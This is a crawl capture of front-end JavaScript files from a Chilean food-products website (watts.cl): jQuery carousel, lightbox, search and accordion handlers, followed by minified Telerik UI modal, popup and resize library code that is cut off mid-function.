    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}


function carrusel_productos(){
		var carousel_productos = $("#repisa-productos-mobile ul");
		carousel_productos.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : true
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function (data) {
			    var dfd = $.Deferred();
			    carousel_productos.swipe({
			        excludedElements: "button, select, textarea, .noSwipe",

			        click: function(event, target) {
			            var id = $(target).attr('id');
			            cargaLightbox(id);
                        $('#repisa-lightbox-mobile').slideToggle("fast");
			        },

			        swipeLeft: function (event) {
			            carousel_productos.trigger('next', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        swipeRight: function (event) {
			            carousel_productos.trigger('prev', 1);
			            $('#repisa-lightbox-mobile').hide();
			        },

			        threshold:1

			    });
			}			
		});	
}


function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }
        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}



function carrusel_productos_interior(){
		var carousel_productos_int = $("#carr-productos-mob ul");
		carousel_productos_int.carouFredSel({	
			width: '100%',
			responsive: true,
			circular: true,
			infinite: false,
			auto: false,		
			prev: '#carr-productos-prev',
			next: '#carr-productos-next',
			scroll: 1,
			swipe       : {
				onTouch     : true,
				onMouse     : false
			},
			items: {
				width: 480,
				height: 216
			},
			onCreate: function(data){				
				carousel_productos_int.swipe({
					excludedElements: "button, input, select, textarea, .noSwipe",
						swipeLeft: function() {
						carousel_productos_int.trigger('next', 1);
					},
						swipeRight: function() {
						carousel_productos_int.trigger('prev', 1);
					}
				});				
			}			
		});	
	}


//retorna la paginacion del listado deproductos.
function last_msg_funtion() {
    //$('.productos-loading').show();
    //$.post("probioticos-pag.php",function(data){
    //	if (data != "") {
    //		$("#producto ul li:last").after(data);
    //	}
    //	$('.productos-loading').empty();
    //});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/function.js
body_size: 1401
content:
// JavaScript Document
$(document).ready(function(e){
	
    Busqueda();
    $("#div-left ul li ul").hide();
    $("#div-left ul li a.current").addClass("open").next("ul").show();
    $("#div-left ul li a").click(function () {
        $(this).next("ul").slideToggle("normal").parent("li").siblings("li").find("ul:visible").slideUp("normal");
        $(this).toggleClass("open");
        $(this).parent("li").siblings("li").find("span").removeClass("open");
    });

	
	$(window).resize(function() {
		
		if($(window).width() > 768){
			$('.icono-menu').removeClass('open');
			$('.menu-mobile').hide();
			$('#content').removeAttr('style');
		}
	});

    // Lightbox Desktop
	if ($(window).width() > 480) {
	    $('.IdCat').click(function (e) {
	        var id = $(this).attr('id');
	        cargaLightbox(id);
	    });
	}

	//$("").columnize({ columns: 2 });


});
	
function getPropHeight(img,w,h){
	var height = (($(img).width()*h)/w).toFixed();
	return height;
}


	

function cargaLightbox(id) {

    altura_overlay();

    $(".loading").show();
    var subcategoriaHtml = "";
    var tituloCat = "";
    $("#detalle-categoria #titulo").html('');
    $("#cont-categorias ul").html('');
    $("#repisa-lightbox-mobile .titulo-lightbox").html('');
    $("#repisa-lightbox-mobile ul").html('');

    $.post("/./JSON/CategoriasDeProductosController/GetSubcategorias", { "IdCat": id }, function (data) {

        tituloCat = null;
        $.each(data, function (i, item) {
            subcategoriaHtml += "<li><a href=" + item.Page + ">" + item.Titulo + "</a></li>";
            tituloCat = "" + item.Categorias + "";
        });
    })
        .done(function () {

            if (tituloCat != null) {
                //Desktop
                $("#detalle-categoria #titulo").html(tituloCat);
                $("#cont-categorias ul").html(subcategoriaHtml);
                //Mobile
                $("#repisa-lightbox-mobile .titulo-lightbox").html(tituloCat);
                $("#repisa-lightbox-mobile ul").html(subcategoriaHtml);
            }
            else {
                $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
                $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
            }

        })
        .fail(function () {
            $("#detalle-categoria #titulo").html("No Existen Subcategor&iacute;as.");
            $("#repisa-lightbox-mobile .titulo-lightbox").html("No Existen Subcategor&iacute;as.");
        })
        .always(function () {
            $(".loading").hide();
        });


}


function Busqueda() {
    $('.btn-buscar').click(function (e) {
        var marca = $.trim($('#select-marcas .sbHolder .sbSelector').text());
        var categoria = $.trim($('#select-tipo-productos .sbHolder .sbSelector').text());

        if (marca != "Marca" || categoria != "Tipo") {
            var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
            $(location).prop('href', url);
        }
        else {
            //Buscamos en mobile
            var marca = $.trim($('#select-marcas-mob .sbHolder .sbSelector').text());
            var categoria = $.trim($('#select-tipo-productos-mob .sbHolder .sbSelector').text());

            if (marca != "Marca" || categoria != "Tipo") {
                var url = "/productos/resultado-busqueda?marca=" + marca + "&categoria=" + categoria;
                $(location).prop('href', url);
            }
        }
    });
}

function altura_overlay() {
    var viewportHeight = $("html").height();
    $(".fadebox").height(viewportHeight);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/nuestra-empresa.js
body_size: 1422
content:
// JavaScript Document
$(document).ready(function(e){
	
		var carousel_historia = $("#carr-historia");
		carousel_historia.carouFredSel({
		responsive: true,
		circular: false,
		infinite: false,
		auto: {
		    timeoutDuration:15000
		},
		prev: {
			button : "#carr-historia-prev",
			onBefore : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		next: {
			button : '#carr-historia-next',
			onAfter : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		items: {
			visible: 1,
			width: 622,
			height: 'auto'
		},
		scroll: {
		    duration: 500,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		onCreate: function(data){			
			carousel_historia.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_historia.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_historia.trigger('prev', 1);
			  }
			});												
		}
	});

	var carousel_anios = $("#anios");
	carousel_anios.carouFredSel({	
		width:'86.52%',
		responsive: true,
		circular: false,
		infinite: false,
		auto: false,
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
			visible: {
				min: 1,
				max: 1
			},
			width: 48,
			height: 35
		},
		onCreate: function(data){			
			carousel_anios.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_anios.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_anios.trigger('prev', 1);
			  }
			});												
		}
	});

	$('#anios a').click(function () {
		$('#carr-historia').trigger('slideTo', '#' + this.href.split('#').pop() );
		$('#anios a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});
		
	
	$("#nuestra-empresa").selectbox();
	$('#nuestra-empresa').on('change', function () {
		var url = $(this).val(); // get selected value
		if (url) { // require a URL
		  window.location = url; // redirect
		}
		return false;
	});
	
	$("#acordeon div span").click(function(e) {
		$(this).parents().siblings("div").addClass("ac_hidden");
		$(this).parents("div").removeClass("ac_hidden");
		$('html, body').animate({ scrollTop : $('#'+$(this).closest('div').attr('id')).offset().top}, 'slow');
		e.preventDefault();
	 });

	$(".sflistItemToggleLnk").click(function (e) {

	    
	    $('html, body').animate({ scrollTop: $(this).offset().top }, 'slow');
	    
	    if ($(this).attr("class") == "sflistItemToggleLnk")
	    {
	        $(this).parent().find(".pointer").css("transform", "rotate(00deg)");
	    }
	    else {
	        $(this).parent().find(".pointer").css("transform", "rotate(90deg)");
	    }

	    e.preventDefault();


	});

	$('.sflistExpandAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(90deg)");
	    } 
	});

	$('.sflistCollapseAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(0deg)");
	    }
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://www.watts.cl/ScriptResource.axd?d=-Fi9OIWkdJ2AElkM2MGRszrzu7w_Vlm15ICz5bTlwIM-1oTGEv-wwQXt0p02_2_KJwrdbhbGfwFM68wbtftLw36Ch9H6_PIGn_5LjaBaF0PAhWIQmKndNe2d9Sln1UkPxBXxYB4Tm2vunYpFNr7ASsooyH1nop8WR2DkW-QzV4Q1&t=c3b83d4
body_size: 8900
content:
Type.registerNamespace("Telerik.Web");
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.ModalExtender=function(a){this._windowResizeDelegate=null;
this._windowScrollDelegate=null;
this._xCoordinate=-1;
this._yCoordinate=-1;
this._backgroundElement=null;
this._foregroundElement=a;
this._saveTabIndexes=[];
this._saveAccessKeys=[];
this._saveDisabledElements=[];
this._tagWithTabIndex=new Array("A","AREA","BUTTON","INPUT","OBJECT","SELECT","TEXTAREA","IFRAME","SPAN");
this._tagWithAcessKey=this._tagWithTabIndex;
this._elementsToDisable=[];
};
Telerik.Web.UI.ModalExtender.prototype={dispose:function(){this.hide();
this._backgroundElement=null;
this._foregroundElement=null;
},show:function(){var a=this._getModalOverlay();
if($telerik.getVisible(a)){return;
}this._attachWindowHandlers(true);
var b=this._foregroundElement;
b.parentNode.appendChild(a);
var c=$telerik.getCurrentStyle(b,"zIndex");
if(!isNaN(parseInt(c,10))&&parseInt(c,10)!=0){a.style.zIndex=c-1;
}a.style.display="";
this._disableElements(this._elementsToDisable);
this._disableTab();
this._disableAccesskey();
this._updatePageLayout();
this._updatePageLayout();
},hide:function(){this._restoreTab();
this._restoreAccessKey();
this._restoreDisabledElements();
this._attachWindowHandlers(false);
var a=this._backgroundElement;
if(a){if(a.parentNode){a.parentNode.removeChild(a);
}this._backgroundElement=null;
}},_getModalOverlay:function(){if(!this._backgroundElement){var a=document.createElement("div");
a.style.display="none";
a.style.position="absolute";
if($telerik.isRightToLeft(this._foregroundElement)){a.style.right="0px";
}else{a.style.left="0px";
}a.style.top="0px";
a.style.zIndex=10000;
a.style.backgroundColor="#aaaaaa";
a.style.filter="progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=50)";
a.style.opacity=".5";
a.style.MozOpacity=".5";
a.setAttribute("unselectable","on");
a.className="TelerikModalOverlay";
this._backgroundElement=a;
}return this._backgroundElement;
},_attachWindowHandlers:function(a){var b=window;
if(true==a){this._windowResizeDelegate=Function.createDelegate(this,this._updatePageLayout);
$addHandler(b,"resize",this._windowResizeDelegate);
this._windowScrollDelegate=Function.createDelegate(this,this._updatePageLayout);
$addHandler(b,"scroll",this._windowScrollDelegate);
}else{if(this._windowResizeDelegate){$removeHandler(b,"resize",this._windowResizeDelegate);
}this._windowResizeDelegate=null;
if(this._windowScrollDelegate){$removeHandler(b,"scroll",this._windowScrollDelegate);
}this._windowScrollDelegate=null;
}},_updatePageLayout:function(){var a=$telerik.getClientBounds();
var c=a.width;
var b=a.height;
var d=this._getModalOverlay();
d.style.width=Math.max(Math.max(document.documentElement.scrollWidth,document.body.scrollWidth),c)+"px";
d.style.height=Math.max(Math.max(document.documentElement.scrollHeight,document.body.scrollHeight),b)+"px";
},_getElementsWithTabIndexes:function(b,c){var d=this;
var a=$telerik.$(b).find(this._tagWithTabIndex.join(",")).filter(function(){if(this.tabIndex==-1||this.disabled||this===c||$telerik.$.contains(c,this)){return false;
}if(!$telerik.getVisible(this)){return false;
}if(this.nodeName=="SPAN"&&!d._hasTabIndexAttribute(this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_getElementsWithAccessKey:function(b,c){var a=$telerik.$(b).find(this._tagWithAcessKey.join(",")).filter(function(){if(!this.accessKey||this.disabled||this===c||$telerik.$.contains(c,this)){return false;
}if(!$telerik.getVisible(this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_hasTabIndexAttribute:function(b){if(b.hasAttribute){return b.hasAttribute("tabIndex");
}var a=b.getAttribute("tabIndex");
if(a==null||a=="undefined"||a===-32768){return false;
}if(typeof a=="number"&&a!=0){return true;
}if(a==0){var d=$telerik.getOuterHtml(b),c=d.replace(b.innerHTML);
return/tabindex=/i.test(c);
}return false;
},_getElementsToDisable:function(c,b,d){var a=$telerik.$(b).find(c.join(",")).filter(function(){if(this.disabled||!$telerik.getVisible(this)||this===d||$telerik.$.contains(d,this)){return false;
}return true;
});
return $telerik.$.makeArray(a);
},_disableElements:function(b){this._saveDisabledElements=[];
if(!b||b.length==0){return;
}var a=this._getElementsToDisable(b,document,this._foregroundElement);
for(var c=0;
c<a.length;
c++){a[c].disabled=true;
this._saveDisabledElements.push(a[c]);
}},_restoreDisabledElements:function(){for(var a=0;
a<this._saveDisabledElements.length;
a++){this._saveDisabledElements[a].disabled=false;
}},_disableTab:function(){var b=this._getElementsWithTabIndexes(document,this._foregroundElement);
this._saveTabIndexes=[];
var d;
for(d=0;
d<b.length;
d++){var a=b[d],e=a.tabIndex,c=this._hasTabIndexAttribute(a);
this._saveTabIndexes.push({tag:a,index:e,hasAttribute:c});
a.tabIndex="-1";
}},_restoreTab:function(){for(var a=0;
a<this._saveTabIndexes.length;
a++){var b=this._saveTabIndexes[a].tag;
b.tabIndex=this._saveTabIndexes[a].index;
if(!this._saveTabIndexes[a].hasAttribute&&this._hasTabIndexAttribute(b)){b.removeAttribute("tabIndex");
}}},_disableAccesskey:function(){this._saveAccessKeys=[];
var b=this._getElementsWithAccessKey(document,this._foregroundElement);
for(var d=0;
d<b.length;
d++){var c=b[d],a=c.accessKey;
this._saveAccessKeys.push({element:c,accessKey:a});
c.accessKey="";
}},_restoreAccessKey:function(){for(var a=0;
a<this._saveAccessKeys.length;
a++){this._saveAccessKeys[a].element.accessKey=this._saveAccessKeys[a].accessKey;
}}};
Telerik.Web.UI.ModalExtender.registerClass("Telerik.Web.UI.ModalExtender",null);
Type.registerNamespace("Telerik.Web");
Telerik.Web.PositioningMode=function(){throw Error.invalidOperation();
};
Telerik.Web.PositioningMode.prototype={Absolute:0,Center:1,BottomLeft:2,BottomRight:3,TopLeft:4,TopRight:5};
Telerik.Web.PositioningMode.registerEnum("Telerik.Web.PositioningMode");
Telerik.Web.PopupBehavior=function(a){Telerik.Web.PopupBehavior.initializeBase(this,[a]);
this._x=0;
this._y=0;
this._positioningMode=Telerik.Web.PositioningMode.Absolute;
this._parentElement=null;
this._parentElementID=null;
this._moveHandler=null;
this._firstPopup=true;
this._originalParent=null;
this._overlay=false;
this._keepInScreenBounds=true;
this._manageVisibility=true;
};
Telerik.Web.PopupBehavior.prototype={getPageOffset:function(){var a={x:($telerik.getCorrectScrollLeft(document.documentElement)||$telerik.getCorrectScrollLeft(document.body)),y:(document.documentElement.scrollTop||document.body.scrollTop)};
return a;
},pin:function(e){var b=this.get_elementToShow();
var d=this.getPageOffset();
var a;
var c=e?"fixed":"absolute";
if(b.style.position==c){return;
}a=$telerik.getBounds(b);
if(e&&(d.x||d.y)){this._x=a.x-d.x;
this._y=a.y-d.y;
$telerik.setLocation(b,{x:this._x,y:this._y});
}b.style.position=c;
},center:function(){var b=this.get_elementToShow();
if(this._manageVisibility){$telerik.setVisible(b,true);
}var d=$telerik.getClientBounds();
var c=$telerik.getBounds(b);
var e=parseInt((d.width-c.width)/2,10);
var f=parseInt((d.height-c.height)/2,10);
var a=this.get_parentElement();
this.set_parentElement(document.documentElement);
this.set_x(e);
this.set_y(f);
this.show();
this.set_parentElement(a);
},get_parentElement:function(){if(!this._parentElement&&this._parentElementID){this.set_parentElement($get(this._parentElementID));
Sys.Debug.assert(this._parentElement!=null,String.format('Couldn\'t find parent element "{0}"',this._parentElementID));
}return this._parentElement;
},set_parentElement:function(a){this._parentElement=a;
},get_parentElementID:function(){if(this._parentElement){return this._parentElement.id;
}return this._parentElementID;
},set_parentElementID:function(a){this._parentElementID=a;
if(this.get_isInitialized()){this.set_parentElement($get(a));
}},get_positioningMode:function(){return this._positioningMode;
},set_positioningMode:function(a){this._positioningMode=a;
},get_x:function(){return this._x;
},set_x:function(a){if(a!=this._x){this._x=a;
if($telerik.getVisible(this.get_elementToShow())&&this._manageVisibility){this.show();
}}},get_y:function(){return this._y;
},set_y:function(a){if(a!=this._y){this._y=a;
if($telerik.getVisible(this.get_elementToShow())&&this._manageVisibility){this.show();
}}},get_overlay:function(){return this._overlay;
},set_overlay:function(c){this._overlay=c;
this._attachWindowHandlers(false);
if(this._overlay){this._attachWindowHandlers(true);
}else{var b=this.get_elementToShow();
var a=b._hideWindowedElementsIFrame;
if(a){a.style.display="none";
}}},get_manageVisibility:function(){return this._manageVisibility;
},set_manageVisibility:function(a){this._manageVisibility=a;
},get_keepInScreenBounds:function(){return this._keepInScreenBounds;
},set_keepInScreenBounds:function(a){this._keepInScreenBounds=a;
},get_elementToShow:function(){return this._elementToShow?this._elementToShow:this.get_element();
},set_elementToShow:function(a){if(this._elementToShow){this._detachElementToShow();
}this._elementToShow=a;
},_detachElementToShow:function(){var a=this.get_elementToShow();
if(this._moveHandler){$telerik.removeExternalHandler(a,"move",this._moveHandler);
this._moveHandler=null;
}var c=a._hideWindowedElementsIFrame;
if(c){var d=c.parentNode;
var b=c.nextSibling;
if(d){d.removeChild(c);
if(b){d.insertBefore(document.createElement("span"),b);
}else{d.appendChild(document.createElement("span"));
}}}},hide:function(){var b=this.get_elementToShow();
if(this._manageVisibility){$telerik.setVisible(b,false);
}if(b.originalWidth){b.style.width=b.originalWidth+"px";
b.originalWidth=null;
}if(Sys.Browser.agent===Sys.Browser.InternetExplorer||this._overlay){var a=b._hideWindowedElementsIFrame;
if(a){a.style.display="none";
}}},show:function(){var c=this.get_elementToShow();
c.style.position="absolute";
var b=document.documentElement;
if($telerik.isFirefox){var i=$telerik.getCurrentStyle(b,"overflow");
if("hidden"==i){c.style.left=b.scrollLeft+"px";
c.style.top=b.scrollLeft+"px";
}}var e=this._manageVisibility;
if(e){$telerik.setVisible(c,true);
}var g=c.offsetParent||b;
if(e){$telerik.setVisible(c,false);
}var a;
var j;
if(this._parentElement){j=$telerik.getBounds(this._parentElement);
var h=this._getOffsetParentLocation(g);
a={x:j.x-h.x,y:j.y-h.y};
}else{j=$telerik.getBounds(g);
a={x:0,y:0};
}if(e){$telerik.setVisible(c,true);
}var l=Math.max(c.offsetWidth-(c.clientLeft?c.clientLeft*2:0),0);
var d=Math.max(c.offsetHeight-(c.clientTop?c.clientTop*2:0),0);
var k;
switch(this._positioningMode){case Telerik.Web.PositioningMode.Center:k={x:Math.round(j.width/2-l/2),y:Math.round(j.height/2-d/2)};
break;
case Telerik.Web.PositioningMode.BottomLeft:k={x:0,y:j.height};
break;
case Telerik.Web.PositioningMode.BottomRight:k={x:j.width-l,y:j.height};
break;
case Telerik.Web.PositioningMode.TopLeft:k={x:0,y:-c.offsetHeight};
break;
case Telerik.Web.PositioningMode.TopRight:k={x:j.width-l,y:-c.offsetHeight};
break;
default:k={x:0,y:0};
}k.x+=this._x+a.x;
k.y+=this._y+a.y;
$telerik.setLocation(c,k);
if(this._firstPopup){c.style.width=l+"px";
}this._firstPopup=false;
var f=this._fixPositionInBounds();
this._createOverlay(f);
},_getViewportBounds:function(){var b=$telerik.getClientBounds();
var c=document.documentElement;
var a=document.body;
b.scrollLeft=$telerik.isMobileSafari?window.pageXOffset:($telerik.getCorrectScrollLeft(c)||$telerik.getCorrectScrollLeft(a));
b.scrollTop=$telerik.isMobileSafari?window.pageYOffset:(c.scrollTop||a.scrollTop);
return b;
},_getOffsetParentLocation:function(a){if(a&&a.tagName.toUpperCase()!="BODY"&&a.tagName.toUpperCase()!="HTML"){var c=$telerik.getLocation(a);
var b=$telerik.getBorderBox(a);
c.x+=b.top;
c.y+=b.left;
c.x-=$telerik.getCorrectScrollLeft(a);
c.y-=a.scrollTop;
return c;
}return{x:0,y:0};
},_fixPositionInBounds:function(){var c=this.get_elementToShow();
var j=$telerik.getBounds(c);
if(!this._keepInScreenBounds){return j;
}var b=this._getViewportBounds();
var m=false;
var e=(b.width>j.width);
var d=(b.height>j.height);
var l=b.scrollTop;
var a=b.height+l;
var g=b.scrollLeft;
var k=b.width+g;
if(($telerik.isIE8||$telerik.isOpera||$telerik.isSafari)&&$telerik.isRightToLeft(document.body)){var i=c.style.display;
if($telerik.isOpera){c.style.display="none";
}var f=document.documentElement.scrollWidth;
k=f?f:document.body.scrollWidth;
if($telerik.isOpera){c.style.display=i;
}}if(j.x<g||!e){j.x=g;
m=true;
}if(j.y<l||!d){j.y=l;
m=true;
}if(e&&(j.x+j.width>k)){j.x=k-j.width;
m=true;
}if(d&&(a<j.y+j.height)){j.y=a-j.height;
m=true;
}if(m){var h=this._getOffsetParentLocation(c.offsetParent);
j.y-=h.y;
j.x-=h.x;
$telerik.setLocation(c,j);
}return j;
},_createOverlay:function(d){if(!this._overlay){return;
}var c=this.get_elementToShow();
var b=c._hideWindowedElementsIFrame;
if(!b){b=document.createElement("iframe");
b.src="javascript:'<html></html>';";
b.style.position="absolute";
b.style.display="none";
b.scrolling="no";
b.frameBorder="0";
b.tabIndex="-1";
b.style.filter="progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)";
c.parentNode.insertBefore(b,c);
c._hideWindowedElementsIFrame=b;
this._moveHandler=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(c,"move",this._moveHandler);
}$telerik.setBounds(b,d);
if($telerik.isFirefox){var a=this._getViewportBounds();
b.style.top=parseInt(d.y,10)-a.scrollTop+"px";
b.style.left=parseInt(d.x,10)-a.scrollLeft+"px";
b.style.position="fixed";
if($telerik.isFirefox3){b.style.backgroundColor="#fff";
}}if($telerik.quirksMode){return;
}b.style.display=c.style.display;
var e=$telerik.getCurrentStyle(c,"zIndex");
if(e){b.style.zIndex=e;
}},_setCoordinates:function(b,c){var a=false;
if(b!=this._x){this._x=b;
a=true;
}if(c!=this._y){this._y=c;
a=true;
}if($telerik.getVisible(this.get_elementToShow())&&a&&this._manageVisibility){this.show();
}},initialize:function(){Telerik.Web.PopupBehavior.callBaseMethod(this,"initialize");
this.hide();
},dispose:function(){var a=this.get_elementToShow();
if(a){this._attachWindowHandlers(false);
if($telerik.getVisible(a)&&this._manageVisibility){this.hide();
}if(this._originalParent){a.parentNode.removeChild(a);
this._originalParent.appendChild(a);
this._originalParent=null;
}this._detachElementToShow();
}this._parentElement=null;
Telerik.Web.PopupBehavior.callBaseMethod(this,"dispose");
if(a&&a._behaviors&&a._behaviors.length==0){a._behaviors=null;
}a=null;
},_onMove:function(){var b=this.get_elementToShow();
var c=b._hideWindowedElementsIFrame;
if(c){if(Sys.Browser.agent===Sys.Browser.Firefox){var a=this._getViewportBounds();
c.style.top=parseInt(b.style.top,10)-a.scrollTop+"px";
c.style.left=parseInt(b.style.left,10)-a.scrollLeft+"px";
c.style.position="fixed";
}else{c.style.top=b.style.top;
c.style.left=b.style.left;
}}},_handleElementResize:function(){var a=this.get_elementToShow();
var c=a._hideWindowedElementsIFrame;
if(c){var b=$telerik.getBounds(a);
$telerik.setBounds(c,b);
}},_attachWindowHandlers:function(a){if(!Sys.Browser.agent===Sys.Browser.Firefox){return;
}var b=window;
if(true==a){this._windowResizeDelegate=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(b,"resize",this._windowResizeDelegate);
this._windowScrollDelegate=Function.createDelegate(this,this._onMove);
$telerik.addExternalHandler(b,"scroll",this._windowScrollDelegate);
}else{if(this._windowResizeDelegate){$telerik.removeExternalHandler(b,"resize",this._windowResizeDelegate);
}this._windowResizeDelegate=null;
if(this._windowScrollDelegate){$telerik.removeExternalHandler(b,"scroll",this._windowScrollDelegate);
}this._windowScrollDelegate=null;
}}};
Telerik.Web.PopupBehavior.registerClass("Telerik.Web.PopupBehavior",Sys.UI.Behavior);
Type.registerNamespace("Telerik.Web");
Type.registerNamespace("Telerik.Web.UI");
Type.registerNamespace("Telerik.Web.UI.Helpers");
(function(a,p){var b=Telerik.Web.UI,h="pageX",i="pageY",c="clientX",d="clientY",r="x",s="y",f=Math,e=f.floor,l=!!window.PointerEvent,g=!!window.MSPointerEvent,k,m,j,o,n=null;
if(l||g){k=l?"pointerdown":"MSPointerDown";
m=l?"pointermove":"MSPointerMove";
j=l?"pointercancel":"MSPointerCancel";
o=l?"pointerup":"MSPointerUp";
n=l?"pointerout":"MSPointerOut";
}var q=(function(){var t={};
t.hasTouch="ontouchstart" in window;
t.hasPointer=l||g;
t.hasPointerTouch=!!navigator.msMaxTouchPoints;
t.isTouch=t.hasTouch||t.hasPointerTouch;
t._pointers=[];
return t;
})();
b.ResizeExtender=function(w,v,z,A,u,x,t,y){this._document=u?u:document;
this._documentMouseMoveDelegate=null;
this._documentMouseUpDelegate=null;
this._jsOwner=null;
this._element=null;
this._tableElement=null;
this._saveDelegates={};
this._moveCursorType="move";
this._moveToMouseLocation=false;
this._hideIframes=true;
this._iframeToSkip=null;
this._enabled=true;
this._startX=0;
this._startY=0;
this._cancelResize=true;
this._startCursorLocation=null;
this._autoScrollEnabled=true;
this._ieTouchActionManager=new b.Helpers.IETouchActionManager(v);
this._touchEventIdentifier=null;
this._utils=q;
this.initialize(w,v,z,A,x,t,y);
};
b.ResizeExtender.containsBounds=function(v,t){if(!v||!t){return false;
}var u=$telerik.containsPoint(v,t.x,t.y);
if(u){var w=t.x+t.width;
var z=t.y+t.height;
u=$telerik.containsPoint(v,w,z);
}return u;
};
b.ResizeExtender.prototype={initialize:function(u,x,y,z,v,t,w){if(!x){return;
}if(this._element){alert("Element "+x.getAttribute("id")+" cannot be made resizable, as the resizeExtender already has the element "+this._element.getAttribute("id")+" associated with it. You must create a new extender resizer object");
return;
}this._jsOwner=u;
this._element=x;
this._tableElement=z;
this._handles=y;
this._ieTouchActionManager.allowUserTouch();
if(v){this._moveCursorType=v;
}if(t!=null){this._autoScrollEnabled=t;
}if(w!=null){this._moveToMouseLocation=w;
}this._configureHandleElements(true);
},dispose:function(){this._ieTouchActionManager.dispose();
this._attachDocumentHandlers(false);
this._configureHandleElements(false);
this._startCursorLocation=null;
this._iframeToSkip=null;
this._jsOwner=null;
this._element=null;
this._handles=null;
this._saveDelegates=null;
this._constraints=null;
},enable:function(t){this._enabled=t;
},set_hideIframes:function(t){this._hideIframes=t;
},get_hideIframes:function(){return this._hideIframes;
},set_iframeToSkip:function(t){this._iframeToSkip=t;
},get_iframeToSkip:function(){return this._iframeToSkip;
},get_constraints:function(){return this._constraints;
},set_constraints:function(t){this._constraints=t;
},get_useCssTransform:function(){return this._useCssTransform;
},set_useCssTransform:function(t){this._useCssTransform=t;
},_raiseDragEvent:function(v,u,x){var y=this,w=y._jsOwner;
if(w&&w["on"+v]){var t=u;
if(!t){t={};
}t.element=y._element;
t.ownerEvent=x;
t.eventIdetifier=y._getTouchEventIdentifier(x);
return w["on"+v](t);
}return true;
},_raiseEvent:function(u,t){var v=this._jsOwner;
if(v&&v["on"+u]){if(!t){t=new Sys.EventArgs();
}else{if(u=="Resize"){t=this._resizeDir;
}else{if(u=="Resizing"){t=this._getProposedBounds(t);
}}}return v["on"+u](t);
}return true;
},_getProposedBounds:function(t){var u=$telerik.getBounds(this._element);
return{x:t.x||u.x,y:t.y||u.y,width:t.width||u.width,height:t.height||u.height};
},getPositionedParent:function(){var t=this._element.parentNode;
while(t&&t!=document){if("static"!=$telerik.getCurrentStyle(t,"position","static")){return t;
}t=t.parentNode;
}return null;
},_storeStartCoords:function(v){var E=this,G=E._utils;
if(!E._enabled){return;
}E._cancelResize=false;
var F=E._getTouchEventLocation(v,E._touchEventIdentifier);
if(G.isTouch&&F&&F.x&&F.y){E._startX=F.x;
E._startY=F.y;
}else{if(v.originalEvent){E._startX=e(v.originalEvent[c]);
E._startY=e(v.originalEvent[d]);
}else{E._startX=e(v.clientX);
E._startY=e(v.clientY);
}}var x=E._element;
var w=$telerik.getBounds(x);
var y=(x.id!=null&&b.RadDock&&b.RadDock.isInstanceOfType($find(x.id)));
if($telerik.isIE&&y!=true){var C=E.getPositionedParent();
if(C){w.x+=C.scrollLeft;
w.y+=C.scrollTop;
}}E._originalBounds=w;
var D=v.target?v.target:v.srcElement;
if(D&&D.type==3){D=D.parentNode;
